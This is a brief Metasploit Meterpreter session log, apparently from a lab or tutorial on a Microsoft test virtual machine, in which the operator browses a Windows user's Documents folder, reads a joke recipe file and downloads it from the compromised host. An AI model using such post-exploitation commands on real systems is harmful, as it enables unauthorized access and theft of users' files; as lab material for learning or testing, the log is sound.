 meterpreter > cd documents
meterpreter > pwd
C:\Users\IEUser\documents
meterpreter > cd ../Documents
meterpreter > pwd
C:\Users\IEUser\Documents
meterpreter > cat Drinks.recipe.txt
Put the lime in the coconut and drink it all up!meterpreter > download Drinks.re
cipe.txt
[*] Downloading: Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): Drinks.recipe.txt -> Drinks.recipe.t
xt
[*] download   : Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter >